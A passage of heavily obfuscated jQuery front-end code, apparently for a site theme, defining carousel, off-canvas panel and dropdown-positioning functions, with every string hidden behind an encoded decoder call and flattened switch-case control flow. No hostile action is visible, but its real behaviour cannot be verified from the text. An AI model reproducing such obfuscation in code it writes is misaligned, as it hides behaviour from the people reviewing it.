_0x4d7d30=_0xc0f308[_0x9e81('0x23e','JTDq')](_0x5a597d[_0x9e81('0x465','!!)2')])[_0x9e81('0x466','yeg7')]();_0x5a597d[_0x9e81('0x467','stEN')]($carousel,_0xc0f308,_0x357643,_0x36eea1,_0x5a597d[_0x9e81('0x468','%n]6')](_0x4d7d30,_0x36eea1)?_0x5a597d[_0x9e81('0x469',']mbV')]:_0x5a597d[_0x9e81('0x46a','q]0T')],_0x203183,_0x1d8288,_0x3eee08);});_0x487d3c[_0x9e81('0x46b','f)S&')](_0x3e1360);if(_0x487d3c[_0x9e81('0x46c','zm4N')](_0x1d8288,!![])){var _0xbd1d03=_0xc0f308[_0x9e81('0x223','zm4N')](_0x487d3c[_0x9e81('0x46d','o4OY')])['eq'](0x0)[_0x9e81('0x184',')0re')](_0x487d3c[_0x9e81('0x46e','sqav')])[_0x9e81('0x46f','!!)2')](_0x487d3c[_0x9e81('0x470','d[U]')]);if(_0x487d3c[_0x9e81('0x471','6MQ@')](_0xbd1d03,null)){_0xc0f308[_0x9e81('0x472','4M09')](_0x487d3c[_0x9e81('0x473','xz&K')])[_0x9e81('0x474','[Taw')](_0xbd1d03);}}});$carousel=function(_0x880c79,_0x3b4da3,_0x8fd6f1,_0x3c49ef,_0x19a321,_0x160ce9,_0x947baf){var _0x340389={'EaIvq':_0x9e81('0x475','0mJD'),'FiNAI':_0x9e81('0x476','e$8e'),'Rvjvr':_0x9e81('0x477','R1m)'),'WihwJ':_0x9e81('0x478','Xf5L'),'uKmsw':function _0x265852(_0x1b0d15,_0x1428d0){return _0x1b0d15!=_0x1428d0;},'hIJNM':_0x9e81('0x479','pbW1'),'dzWii':_0x9e81('0x47a','n$GA'),'qgyhU':function _0x334311(_0x38f5e0,_0x72919b){return _0x38f5e0+_0x72919b;},'TMGgZ':_0x9e81('0x47b','6aC&'),'NkQmx':function _0x3879ae(_0x1576df,_0x1b7794){return _0x1576df(_0x1b7794);},'YDGEw':function _0x49a876(_0x12f6e4,_0x136a96){return _0x12f6e4==_0x136a96;},'zEviq':_0x9e81('0x47c','BjQY'),'BbYap':_0x9e81('0x47d','OPA]'),'EHFHk':function _0x5c317c(_0x2167f5,_0x181710){return _0x2167f5+_0x181710;},'uPQrn':function _0x35513a(_0xcd10ef,_0x4a21b3){return _0xcd10ef%_0x4a21b3;},'xUKKN':_0x9e81('0x47e','[P1('),'JXfDv':function _0x1a2ce3(_0x40964f,_0x294006){return _0x40964f+_0x294006;},'ZeaRj':_0x9e81('0x47f',')0re'),'Defne':_0x9e81('0x480','Kz!q'),'iXjzu':_0x9e81('0x481','Ws#q'),'sFxqt':_0x9e81('0x482','v$$]'),'ZyahX':_0x9e81('0x483','a!88'),'wndOz':_0x9e81('0x484',']mbV'),'gAuOT':_0x9e81('0x485','stEN'),'xaIYf':function _0x26930a(_0x2fff14,_0x203b29){return _0x2fff14+_0x203b29;},'RMuQf':function _0x54436f(_0x169a50,_0x523dfe){return _0x169a50+_0x523dfe;}};var _0x527dc5=_0x340389[_0x9e81('0x486','E$rV')][_0x9e81('0x487','Ws#q')]('|'),_0x3762b7=0x0;while(!![]){switch(_0x527dc5[_0x3762b7++]){case'0':if(_0x160ce9){var _0x5ae275=_0x880c79[_0x9e81('0x400','APpY')](_0x340389[_0x9e81('0x488','Ws#q')])['eq'](_0x8fd6f1)[_0x9e81('0x489','v$$]')](_0x340389[_0x9e81('0x48a','6aC&')])[_0x9e81('0x48b','0Q!z')](_0x340389[_0x9e81('0x48c','d[U]')]);if(_0x340389[_0x9e81('0x48d','f)S&')](_0x5ae275,null)){_0x880c79[_0x9e81('0x2ee','T5VL')](_0x340389[_0x9e81('0x48e','xz&K')])[_0x9e81('0x48f','APpY')](_0x5ae275);}}continue;case'1':var _0x559ff5={'ogRXq':_0x340389[_0x9e81('0x490','iUn!')],'bndaA':function _0x59bef8(_0x367e39,_0x463bf9){return _0x340389[_0x9e81('0x491','[P1(')](_0x367e39,_0x463bf9);},'bzehW':_0x340389[_0x9e81('0x492','APpY')],'pdzkJ':function _0x1e3b4a(_0x3d3163,_0x490905){return _0x340389[_0x9e81('0x493','d[U]')](_0x3d3163,_0x490905);}};continue;case'2':if(_0x340389[_0x9e81('0x494','sqav')](_0x19a321,_0x340389[_0x9e81('0x495','OPA]')])){var _0x426569=_0x340389[_0x9e81('0x496','zm4N')][_0x9e81('0x1e6','s7G!')]('|'),_0x150ea8=0x0;while(!![]){switch(_0x426569[_0x150ea8++]){case'0':_0xfd34d3[0x0][_0x9e81('0x497','6MQ@')];continue;case'1':var _0x4c22cf=_0x2ea225[_0x9e81('0x498','a!88')]();continue;case'2':_0x2ea225[_0x9e81('0x499','Ws#q')](_0x340389[_0x9e81('0x49a','xz&K')](_0x340389[_0x9e81('0x49b','Cj%*')],_0x46d0f4));continue;case'3':var _0x167988=_0x340389[_0x9e81('0x49c','Bb#u')](_0x340389[_0x9e81('0x49d','Bb#u')](_0x4c22cf,_0x12993f),_0x3b4da3);continue;case'4':var _0x12993f=_0x340389[_0x9e81('0x49e','xz&K')](_0x3c49ef,_0x340389[_0x9e81('0x49f','[P1(')])?-0x1:0x1;continue;case'5':var _0x309e88,_0x46d0f4;continue;case'6':_0xfd34d3[_0x9e81('0x4a0','Xf5L')](_0x340389[_0x9e81('0x4a1','4M09')](_0x340389[_0x9e81('0x492','APpY')],_0x309e88));continue;case'7':var _0x2ea225=_0x880c79[_0x9e81('0x4a2','kJcV')](_0x340389[_0x9e81('0x4a3','z2IB')]);continue;case'8':if(_0x340389[_0x9e81('0x4a4','q]0T')](_0x3c49ef,_0x340389[_0x9e81('0x4a5','[Taw')])){_0x309e88=_0x340389[_0x9e81('0x4a6',']mbV')];_0x46d0f4=_0x340389[_0x9e81('0x4a7','P[0f')];}else{_0x309e88=_0x340389[_0x9e81('0x4a8','v$$]')];_0x46d0f4=_0x340389[_0x9e81('0x4a9','kJcV')];}continue;case'9':_0xfd34d3[_0x9e81('0x4aa','pbW1')](_0x340389[_0x9e81('0x4ab','BjQY')](_0x340389[_0x9e81('0x4ac','d[U]')],_0x46d0f4));continue;case'10':_0x2ea225[_0x9e81('0x4ad','s7G!')](_0x340389[_0x9e81('0x4ae','E$rV')],function(){_0x2ea225[_0x9e81('0x2f6',')sV^')]([_0x559ff5[_0x9e81('0x4af','q]0T')],_0x559ff5[_0x9e81('0x4b0','kJcV')](_0x559ff5[_0x9e81('0x4b1','o4OY')],_0x46d0f4)][_0x9e81('0x4b2','E$rV')]('\x20'));_0xfd34d3[_0x9e81('0x4b3','pbW1')]([_0x559ff5[_0x9e81('0x4b4','yeg7')](_0x559ff5[_0x9e81('0x4b5','48aX')],_0x309e88),_0x559ff5[_0x9e81('0x4b6','[P1(')](_0x559ff5[_0x9e81('0x4b7','4M09')],_0x46d0f4)][_0x9e81('0x4b8','0Q!z')]('\x20'))[_0x9e81('0x4b9','o4OY')](_0x559ff5[_0x9e81('0x4ba',')0re')]);});continue;case'11':var _0xfd34d3=_0x880c79[_0x9e81('0x4bb','E$rV')](_0x340389[_0x9e81('0x4bc','%n]6')])['eq'](_0x167988);continue;}break;}}else{_0x880c79[_0x9e81('0x489','v$$]')](_0x340389[_0x9e81('0x4bd',']mbV')])['eq'](_0x8fd6f1)[_0x9e81('0x4be','o4OY')](function(){_0x559ff5[_0x9e81('0x4bf','o4OY')]($,this)[_0x9e81('0x4c0','e$8e')](_0x559ff5[_0x9e81('0x4c1','0Q!z')]);})[_0x9e81('0x4c2','%n]6')]()[_0x9e81('0x4c3',')sV^')](function(){_0x487d3c[_0x9e81('0x4c4','6MQ@')]($,this)[_0x9e81('0x4c5','Bb#u')](_0x487d3c[_0x9e81('0x4c6',']mbV')]);});}continue;case'3':_0x880c79[_0x9e81('0x37b','stEN')](_0x340389[_0x9e81('0x4c7','Cj%*')])['eq'](_0x8fd6f1)[_0x9e81('0x4c8',')sV^')](_0x340389[_0x9e81('0x4c9','Bb#u')])[_0x9e81('0x4ca','xz&K')]()[_0x9e81('0x4cb','APpY')](_0x340389[_0x9e81('0x4cc','a!88')]);continue;case'4':if(_0x947baf){_0x880c79[_0x9e81('0x2f4','LreG')](_0x340389[_0x9e81('0x4cd','zm4N')])[_0x9e81('0x4ce','JTDq')](_0x340389[_0x9e81('0x4cf','xz&K')](_0x340389[_0x9e81('0x4d0','l3C4')](_0x340389[_0x9e81('0x4d1','6MQ@')](_0x8fd6f1,0x1),'/'),_0x3b4da3));}continue;}break;}};_0x487d3c[_0x9e81('0x4d2','6MQ@')]($,document)['on'](_0x487d3c[_0x9e81('0x4d3','0Q!z')],_0x487d3c[_0x9e81('0x4d4','$yt%')],function(){var _0x8bb3d7=_0x487d3c[_0x9e81('0x4d5','xz&K')]($,this);_0x487d3c[_0x9e81('0x4d6','d[U]')]($offside,_0x8bb3d7,_0x487d3c[_0x9e81('0x4d7','n$GA')]);});$offside=function(_0x3215e0,_0x502034){var _0x58470b={'nQRgh':_0x9e81('0x4d8','OPA]'),'wtkFi':_0x9e81('0x4d9','$yt%'),'ZtFlm':function _0x2670e3(_0x434df1,_0x116ed2){return _0x434df1!=_0x116ed2;},'foKkz':function _0x2c24a0(_0x16b011,_0x9bc0e6){return _0x16b011==_0x9bc0e6;},'kblIq':_0x9e81('0x4da','%o@d'),'POldL':_0x9e81('0x4db','%o@d'),'emiea':function _0x294797(_0x47e761,_0x29e172){return _0x47e761(_0x29e172);},'SwbDD':_0x9e81('0x4dc','n$GA'),'DPsXm':_0x9e81('0x4dd','4M09'),'wnXkS':_0x9e81('0x4de','[Taw'),'Tuaql':_0x9e81('0x4df','stEN'),'PvTdt':function _0x35d371(_0x5a0b02,_0x24bae0){return _0x5a0b02(_0x24bae0);},'inQXU':_0x9e81('0x4e0',']mbV'),'RUjOm':function _0x580027(_0x24db71,_0x5205b5){return _0x24db71(_0x5205b5);},'EplMn':_0x9e81('0x4e1','4M09'),'OEbLX':_0x9e81('0x4e2','%n]6'),'jscIc':function _0x412726(_0xb8485b,_0x5a3aaa){return _0xb8485b(_0x5a3aaa);},'jcOay':_0x9e81('0x4e3','n$GA'),'Xlgit':function _0x113e87(_0x593ecc){return _0x593ecc();},'ElGZL':_0x9e81('0x4e4','Bb#u'),'SABQW':function _0x3c277a(_0x44dd46,_0x2f9cfe){return _0x44dd46==_0x2f9cfe;},'oBHZB':_0x9e81('0x4e5',')0re'),'KgUAs':_0x9e81('0x4e6','s7G!'),'BGGPY':_0x9e81('0x4e7','sqav')};var _0x39d86a=_0x58470b[_0x9e81('0x4e8','Kz!q')][_0x9e81('0x44f','4M09')]('|'),_0x4ee152=0x0;while(!![]){switch(_0x39d86a[_0x4ee152++]){case'0':$body[_0x9e81('0x4e9','Ws#q')](_0x58470b[_0x9e81('0x4ea','4M09')])[_0x9e81('0x4eb','6MQ@')](function(){_0x5170bd[_0x9e81('0x4ec','a!88')](_0x57f68b);});continue;case'1':if(_0x58470b[_0x9e81('0x4ed','Cj%*')](_0x46d4d9,null)&&_0x58470b[_0x9e81('0x4ee','APpY')](_0x502034,_0x58470b[_0x9e81('0x4ef','yeg7')])){var _0x4793b9=_0x58470b[_0x9e81('0x4f0','T5VL')][_0x9e81('0x4f1','l3C4')]('|'),_0x2a2e31=0x0;while(!![]){switch(_0x4793b9[_0x2a2e31++]){case'0':_0x58470b[_0x9e81('0x4f2','6aC&')]($,_0x58470b[_0x9e81('0x4f3','$yt%')])[_0x9e81('0x4f4','JTDq')]($mask)[_0x9e81('0x4f5','T5VL')]()[_0x9e81('0x4f6','BjQY')](_0x58470b[_0x9e81('0x4f7','0Q!z')],_0x58470b[_0x9e81('0x4f8','OPA]')]);continue;case'1':var _0x1ea0c2=$body[_0x9e81('0x4f9','f)S&')]();continue;case'2':var _0x1a57cb=$body[_0x9e81('0x4fa','yeg7')](_0x58470b[_0x9e81('0x4fb','n$GA')]);continue;case'3':if($body[_0x9e81('0x4fc','6aC&')](_0x58470b[_0x9e81('0x4fd','Xf5L')])){$body[_0x9e81('0x4fe',']mbV')]({'left':0x0});if(_0x1d9114){_0x58470b[_0x9e81('0x4ff','Ws#q')]($,_0x58470b[_0x9e81('0x500','xz&K')])[_0x9e81('0x501','R1m)')]({'marginLeft':_0x4db3d3});}}continue;case'4':$mask[_0x9e81('0x502','d[U]')](function(){_0x487d3c[_0x9e81('0x503','BjQY')]($,this)[_0x9e81('0x504','stEN')](_0x487d3c[_0x9e81('0x505','uXQJ')],_0x487d3c[_0x9e81('0x506','xz&K')]);});continue;case'5':if($body[_0x9e81('0x507','stEN')](_0x58470b[_0x9e81('0x508','E$rV')])){$body[_0x9e81('0x245','6MQ@')]({'bottom':0x0});if(_0x1d9114){_0x58470b[_0x9e81('0x509','Xf5L')]($,_0x58470b[_0x9e81('0x50a','%o@d')])[_0x9e81('0x50b','$yt%')]({'marginBottom':_0x1ea0c2});}}continue;case'6':$body[_0x9e81('0x3fc','E$rV')](_0x58470b[_0x9e81('0x50c','OPA]')]);continue;case'7':if($body[_0x9e81('0x50d','o4OY')](_0x58470b[_0x9e81('0x50e','E$rV')])){$body[_0x9e81('0x4f6','BjQY')]({'top':0x0});if(_0x1d9114){_0x58470b[_0x9e81('0x50f',')sV^')]($,_0x58470b[_0x9e81('0x510','6aC&')])[_0x9e81('0x511','zm4N')]({'marginTop':_0x1ea0c2});}}continue;case'8':if($body[_0x9e81('0x512','kJcV')](_0x58470b[_0x9e81('0x513','q]0T')])){$body[_0x9e81('0x514','Ws#q')]({'right':0x0});if(_0x1d9114){_0x58470b[_0x9e81('0x515','yeg7')]($,_0x58470b[_0x9e81('0x516',')0re')])[_0x9e81('0x517',')0re')]({'marginRight':_0x4db3d3});}}continue;case'9':var _0x4db3d3=$body[_0x9e81('0x518','zm4N')]();continue;}break;}}continue;case'2':var _0x5170bd={'JuaVp':function _0x13ffb3(_0x241f1e){return _0x58470b[_0x9e81('0x519','a!88')](_0x241f1e);},'GBfRT':function _0x24e5a7(_0x342cf6){return _0x58470b[_0x9e81('0x51a','48aX')](_0x342cf6);}};continue;case'3':$body=_0x58470b[_0x9e81('0x51b','[Taw')]($,_0x46d4d9);continue;case'4':$mask[_0x9e81('0x51c',']mbV')](function(){_0x5170bd[_0x9e81('0x51d','[P1(')](_0x57f68b);});continue;case'5':var _0x46d4d9=_0x3215e0[_0x9e81('0x1d7','uXQJ')](_0x58470b[_0x9e81('0x51e',']mbV')])||_0x3215e0;continue;case'6':if(_0x58470b[_0x9e81('0x51f',']mbV')](_0x502034,_0x58470b[_0x9e81('0x520','APpY')])){_0x58470b[_0x9e81('0x521','0mJD')](_0x57f68b);}continue;case'7':$mask=_0x58470b[_0x9e81('0x522','kLji')]($,_0x58470b[_0x9e81('0x523','4M09')]);continue;case'8':var _0x57f68b=function(){var _0x2802e9={'ATOFc':_0x9e81('0x524','6MQ@'),'nsMGL':_0x9e81('0x525','JTDq'),'OnkRw':function _0x4c8764(_0xdd7536,_0x4afc08){return _0xdd7536(_0x4afc08);},'zvRRJ':_0x9e81('0x526','d[U]'),'QDQCE':_0x9e81('0x527','APpY'),'xaMNv':function _0x53c45e(_0x5db436,_0x274d0d){return _0x5db436(_0x274d0d);},'iASMh':_0x9e81('0x528','d[U]'),'mxfPo':_0x9e81('0x4e0',']mbV'),'jIrCh':function _0xb25de4(_0x5525d5,_0x2db9ca){return _0x5525d5(_0x2db9ca);},'kISqZ':_0x9e81('0x529','Ws#q'),'ZwnAq':function _0x1170ea(_0x425827,_0x44cf8f){return _0x425827(_0x44cf8f);},'AEfgb':function _0x245981(_0x2bd747,_0xb760fc,_0x5a4378){return _0x2bd747(_0xb760fc,_0x5a4378);},'Sjsiz':_0x9e81('0x52a','pbW1'),'HHrjr':_0x9e81('0x52b','Xf5L'),'YGtHT':_0x9e81('0x52c','Cj%*'),'OOlzU':function _0x12dd08(_0x13aba4,_0x4c585a){return _0x13aba4(_0x4c585a);}};var _0x318c61=_0x2802e9[_0x9e81('0x52d','4M09')][_0x9e81('0x52e','Bb#u')]('|'),_0x71c2a=0x0;while(!![]){switch(_0x318c61[_0x71c2a++]){case'0':$body[_0x9e81('0x2f6',')sV^')](_0x2802e9[_0x9e81('0x52f','R1m)')]);continue;case'1':var _0x353c59={'zARUK':function _0x4080f7(_0x4413ed,_0x4fc108){return _0x2802e9[_0x9e81('0x530','P[0f')](_0x4413ed,_0x4fc108);},'vBWwc':_0x2802e9[_0x9e81('0x531','pbW1')]};continue;case'2':if($body[_0x9e81('0x532','s7G!')](_0x2802e9[_0x9e81('0x533',')0re')])){$body[_0x9e81('0x534','LreG')]({'top':-_0x168666});if(_0x1d9114){_0x2802e9[_0x9e81('0x535','Bb#u')]($,_0x2802e9[_0x9e81('0x536','o4OY')])[_0x9e81('0x537','iUn!')]({'marginTop':0x0});}}continue;case'3':if($body[_0x9e81('0x538','f)S&')](_0x2802e9[_0x9e81('0x539','[P1(')])){$body[_0x9e81('0x53a','yeg7')]({'bottom':-_0x168666});if(_0x1d9114){_0x2802e9[_0x9e81('0x53b','uXQJ')]($,_0x2802e9[_0x9e81('0x53c','R1m)')])[_0x9e81('0x53d','s7G!')]({'marginBottom':0x0});}}continue;case'4':if($body[_0x9e81('0x53e','a!88')](_0x2802e9[_0x9e81('0x53f','l3C4')])){$body[_0x9e81('0x540','kJcV')]({'left':-_0x26abb});if(_0x1d9114){_0x2802e9[_0x9e81('0x541','z2IB')]($,_0x2802e9[_0x9e81('0x542','kJcV')])[_0x9e81('0x53d','s7G!')]({'marginLeft':0x0});}}continue;case'5':$mask[_0x9e81('0x543','6aC&')](function(){_0x353c59[_0x9e81('0x544','Bb#u')]($,this)[_0x9e81('0x545','4M09')]();});continue;case'6':var _0x168666=$body[_0x9e81('0x4f9','f)S&')]();continue;case'7':var _0x26abb=$body[_0x9e81('0x546',']mbV')]();continue;case'8':_0x2802e9[_0x9e81('0x547','d[U]')](setTimeout,function(){_0x353c59[_0x9e81('0x548','f)S&')]($,_0x353c59[_0x9e81('0x549','z2IB')])[_0x9e81('0x54a','E$rV')]();},0x64);continue;case'9':_0x2802e9[_0x9e81('0x54b','BjQY')]($,_0x2802e9[_0x9e81('0x54c',')sV^')])[_0x9e81('0x54d','[P1(')]()[_0x9e81('0x54e','T5VL')](_0x2802e9[_0x9e81('0x54f','kJcV')],_0x2802e9[_0x9e81('0x550','[Taw')]);continue;case'10':if($body[_0x9e81('0x551','JTDq')](_0x2802e9[_0x9e81('0x552',')sV^')])){$body[_0x9e81('0x553','a!88')]({'right':-_0x26abb});if(_0x1d9114){_0x2802e9[_0x9e81('0x554','0mJD')]($,_0x2802e9[_0x9e81('0x555',']mbV')])[_0x9e81('0x556','f)S&')]({'marginRight':0x0});}}continue;}break;}};continue;case'9':var _0x1d9114=_0x3215e0[_0x9e81('0x356',')0re')](_0x58470b[_0x9e81('0x557','n$GA')])||![];continue;}break;}};_0x487d3c[_0x9e81('0x558','P[0f')]($,_0x487d3c[_0x9e81('0x559','s7G!')])[_0x9e81('0x55a','0mJD')](function(){var _0x2f7466={'udVEo':function _0x5a0853(_0x38600a,_0x43385b){return _0x487d3c[_0x9e81('0x55b','e$8e')](_0x38600a,_0x43385b);}};var _0x52e656=_0x487d3c[_0x9e81('0x55c','6aC&')]($,this);_0x52e656[_0x9e81('0x55d','E$rV')](function(_0x33f377){_0x33f377[_0x9e81('0x55e','%o@d')]();_0x2f7466[_0x9e81('0x55f','uXQJ')]($dropdown,_0x52e656);});});$dropdown=function(_0x42d081){var _0x2a2310={'Wdasr':_0x9e81('0x560',')0re'),'aEPHB':_0x9e81('0x561','Kz!q'),'JYUwe':_0x9e81('0x562','Kz!q'),'yyaLG':_0x9e81('0x563','OPA]'),'qLtVe':_0x9e81('0x564','n$GA'),'UAIqH':_0x9e81('0x565','q]0T'),'hVQOC':_0x9e81('0x566','e$8e'),'YydKF':_0x9e81('0x567','n$GA'),'HfeNe':function _0x4e37a8(_0x2d7d70,_0x70c3e7){return _0x2d7d70(_0x70c3e7);},'ASUyi':function _0x3cecfd(_0x37be42,_0x4e7b19){return _0x37be42+_0x4e7b19;},'vPatE':_0x9e81('0x568','%o@d'),'NANxP':function _0x5bf78a(_0x16de0e,_0xfe9a97){return _0x16de0e!=_0xfe9a97;},'GDKQD':function _0x509734(_0x2d605e,_0x122b57){return _0x2d605e==_0x122b57;},'xEFHQ':_0x9e81('0x569','s7G!'),'eAjDv':_0x9e81('0x56a',']mbV'),'nxdtZ':function _0x643d9(_0x4d5892,_0x1e4c7f){return _0x4d5892-_0x1e4c7f;},'TBpmu':function _0xc0c6f7(_0x112a3c,_0x4c88e3){return _0x112a3c-_0x4c88e3;},'xtjuP':function _0x1ce7d6(_0xce1944,_0x470be8){return _0xce1944-_0x470be8;},'otcbN':function _0x224d71(_0x21f4e6,_0x401b5c){return _0x21f4e6/_0x401b5c;},'ErSmG':function _0x1cb3fd(_0x5081e9,_0xf83d12){return _0x5081e9+_0xf83d12;},'CAKSk':function _0x53549e(_0x29b5e1,_0x402665){return _0x29b5e1-_0x402665;},'WrrlQ':function _0x51c3ab(_0x2f3151,_0x363c0d){return _0x2f3151/_0x363c0d;},'ZYPqI':function _0x415eb1(_0x1a43c5,_0x209b68){return _0x1a43c5/_0x209b68;},'jZGhs':function _0x5d8621(_0x6f68f6,_0x3fa262){return _0x6f68f6+_0x3fa262;},'CwDUx':function _0x100c9c(_0x2ebd39,_0x1c28a4){return _0x2ebd39/_0x1c28a4;},'mcMyR':function _0x291f37(_0x426b68,_0x57eee9){return _0x426b68/_0x57eee9;},'PffDc':function _0x2fb55d(_0x1b4ae1,_0x467bf7){return _0x1b4ae1-_0x467bf7;},'ijMKG':function _0x4e984a(_0x1175de,_0x2e6526){return _0x1175de-_0x2e6526;},'QHlGe':function _0xadf733(_0x5ad2e2,_0x3930d9){return _0x5ad2e2+_0x3930d9;},'NgSsG':_0x9e81('0x56b','%n]6'),'MGUgb':_0x9e81('0x56c',')sV^'),'wWhje':_0x9e81('0x56d','xz&K'),'yOexo':_0x9e81('0x56e',']mbV')};var _0x2748fc=_0x2a2310[_0x9e81('0x56f','6aC&')][_0x9e81('0x1a1','!!)2')]('|'),_0x58471b=0x0;while(!![]){switch(_0x2748fc[_0x58471b++]){case'0':switch(_0x4ffc78){case _0x2a2310[_0x9e81('0x570','APpY')]:case _0x2a2310[_0x9e81('0x571','zm4N')]:case _0x2a2310[_0x9e81('0x572','yeg7')]:case _0x2a2310[_0x9e81('0x573','4M09')]:case _0x2a2310[_0x9e81('0x574','$yt%')]:case _0x2a2310[_0x9e81('0x575','0mJD')]:case _0x2a2310[_0x9e81('0x576','[P1(')]:break;default:_0x4ffc78=_0x2a2310[_0x9e81('0x577','Kz!q')];break;}continue;case'1':$html=_0x2a2310[_0x9e81('0x578','sqav')]($,_0x16555f);continue;case'2':var _0x2eb66b=_0x2a2310[_0x9e81('0x579','xz&K')](_0x2a2310[_0x9e81('0x57a','E$rV')],_0x4ffc78);continue;case'3':if(_0x2a2310[_0x9e81('0x57b','o4OY')](_0x16555f,null)){if(_0x2a2310[_0x9e81('0x57c','%n]6')]($html[_0x9e81('0x57d','6aC&')](_0x2a2310[_0x9e81('0x57e','P[0f')]),_0x2a2310[_0x9e81('0x57f','[P1(')])){var _0x2214be=0x0;var _0x2563e4=0x0;switch(_0x4ffc78){case _0x2a2310[_0x9e81('0x580','z2IB')]:_0x2214be=_0x2a2310[_0x9e81('0x581','iUn!')](_0x2a2310[_0x9e81('0x582','%o@d')](_0x42d081[_0x9e81('0x583','Bb#u')]()[_0x9e81('0x584','s7G!')],$html[_0x9e81('0x585','Ws#q')]()),0xa);_0x2563e4=_0x2a2310[_0x9e81('0x586','zm4N')](_0x2a2310[_0x9e81('0x587','JTDq')](_0x42d081[_0x9e81('0x588','Cj%*')]()[_0x9e81('0x589','48aX')],_0x2a2310[_0x9e81('0x58a','n$GA')]($html[_0x9e81('0x58b','kJcV')](),0x2)),_0x2a2310[_0x9e81('0x58c','sqav')](_0x42d081[_0x9e81('0x58d','0Q!z')](),0x2));break;case _0x2a2310[_0x9e81('0x58e','s7G!')]:_0x2214be=_0x2a2310[_0x9e81('0x58f','e$8e')](_0x2a2310[_0x9e81('0x590','E$rV')](_0x42d081[_0x9e81('0x591',')0re')]()[_0x9e81('0x592','%o@d')],_0x2a2310[_0x9e81('0x593','f)S&')]($html[_0x9e81('0x594','OPA]')](),0x2)),_0x2a2310[_0x9e81('0x595','0mJD')](_0x42d081[_0x9e81('0x596','n$GA')](),0x2));_0x2563e4=_0x2a2310[_0x9e81('0x597','!!)2')](_0x2a2310[_0x9e81('0x598','[Taw')](_0x42d081[_0x9e81('0x599','iUn!')]()[_0x9e81('0x59a','LreG')],$html[_0x9e81('0x59b','OPA]')]()),0xa);break;case _0x2a2310[_0x9e81('0x59c','kJcV')]:_0x2214be=_0x2a2310[_0x9e81('0x59d','stEN')](_0x2a2310[_0x9e81('0x59e','Cj%*')](_0x42d081[_0x9e81('0x59f','a!88')]()[_0x9e81('0x5a0','d[U]')],_0x42d081[_0x9e81('0x5a1','%n]6')]()),0xa);_0x2563e4=_0x2a2310[_0x9e81('0x5a2','xz&K')](_0x2a2310[_0x9e81('0x5a3',')sV^')](_0x42d081[_0x9e81('0x5a4','R1m)')]()[_0x9e81('0x5a5',')sV^')],_0x2a2310[_0x9e81('0x5a6','$yt%')]($html[_0x9e81('0x5a7','xz&K')](),0x2)),_0x2a2310[_0x9e81('0x5a8','%o@d')](_0x42d081[_0x9e81('0x3cd','6aC&')](),0x2));break;case _0x2a2310[_0x9e81('0x5a9','stEN')]:_0x2214be=_0x2a2310[_0x9e81('0x5aa','E$rV')](_0x2a2310[_0x9e81('0x5ab','LreG')](_0x42d081[_0x9e81('0x5ac','uXQJ')]()[_0x9e81('0x5ad','kLji')],_0x2a2310[_0x9e81('0x5ae','n$GA')]($html[_0x9e81('0x5af','kLji')](),0x2)),_0x2a2310[_0x9e81('0x5b0','P[0f')](_0x42d081[_0x9e81('0x5b1','6aC&')](),0x2));_0x2563e4=_0x2a2310[_0x9e81('0x5b2','6aC&')](_0x2a2310[_0x9e81('0x5b3','Ws#q')](_0x42d081[_0x9e81('0x5b4','f)S&')]()[_0x9e81('0x5a5',')sV^')],_0x42d081[_0x9e81('0x3cd','6aC&')]()),0xa);break;case _0x2a2310[_0x9e81('0x5b5','s7G!')]:_0x2214be=_0x42d081[_0x9e81('0x5b6','d[U]')]()[_0x9e81('0x5b7','JTDq')];_0x2563e4=_0x2a2310[_0x9e81('0x5b8','Ws#q')](_0x2a2310[_0x9e81('0x5b9','pbW1')](_0x42d081[_0x9e81('0x5b6','d[U]')]()[_0x9e81('0x589','48aX')],$html[_0x9e81('0x5ba','a!88')]()),0xa);break;case _0x2a2310[_0x9e81('0x5bb','pbW1')]:_0x2214be=_0x42d081[_0x9e81('0x5bc','Kz!q')]()[_0x9e81('0x5bd','v$$]')];_0x2563e4=_0x2a2310[_0x9e81('0x5be','l3C4')](_0x2a2310[_0x9e81('0x5bf','uXQJ')](_0x42d081[_0x9e81('0x5c0','!!)2')]()[_0x9e81('0x5c1','%n]6')],_0x42d081[_0x9e81('0x5c2','Kz!q')]()),0xa);break;case _0x2a2310[_0x9e81('0x5c3',')0re')]:_0x2214be=_0x2a2310[_0x9e81('0x5c4',')sV^')](_0x2a2310[_0x9e81('0x5c5','q]0T')](_0x42d081[_0x9e81('0x5c0','!!)2')]()[_0x9e81('0x5c6','6aC&')],_0x42d081[_0x9e81('0x3c2','APpY')]()),0xa);_0x2563e4=_0x42d081[_0x9e81('0x5c7','P[0f')]()[_0x9e81('0x5c8','%o@d')];break;}$html[_0x9e81('0x5c9','BjQY')](_0x2eb66b)[_0x9e81('0x5ca','e$8e')]({'left':_0x2a2310[_0x9e81('0x5cb','0Q!z')](_0x2214be,'px'),'top':_0x2a2310[_0x9e81('0x5cc','P[0f')](_0x2563e4,'px'),'position':_0x2a2310[_0x9e81('0x5cd','d[U]')],'display':_0x2a2310[_0x9e81('0x5ce',')0re')]});}else{$html[_0x9e81('0x5cf','4M09')](_0x2eb66b)[_0x9e81('0x54e','T5VL')]({'display':_0x2a2310[_0x9e81('0x5d0','6MQ@')]});}}continue;case'4':var _0x4ffc78=_0x42d081[_0x9e81('0x5d1','e$8e')](_0x2a2310[_0x9e81('0x5d2','kLji')]);continue;case'5':var _0x16555f=_0x42d081[_0x9e81('0x2c9','kLji')](_0x2a2310[_0x9e81('0x5d3','o4OY')]);continue;}break;}};_0x487d3c[_0x9e81('0x5d4','4M09')]($,document)[_0x9e81('0x5d5','stEN')](function(_0x14561a){var _0x421412=_0x487d3c[_0x9e81('0x5d6',')0re')]($,_0x487d3c[_0x9e81('0x5d7','LreG')]);if(_0x421412){if(!_0x421412['is'](_0x14561a[_0x9e81('0x5d8','f)S&')])&&_0x487d3c[_0x9e81('0x5d9','q]0T')](_0x421412[_0x9e81('0x5da','Cj%*')](_0x14561a[_0x9e81('0x5db','o4OY')])[_0x9e81('0x5dc','Bb#u')],0x0)){var _0x20962a=_0x421412[_0x9e81('0x16d','o4OY')](_0x487d3c[_0x9e81('0x5dd','BjQY')]);if(_0x487d3c[_0x9e81('0x5de','Ws#q')](_0x20962a,null)){var _0x501de0=_0x20962a[_0x9e81('0x5df','zm4N')]('\x20');for(var 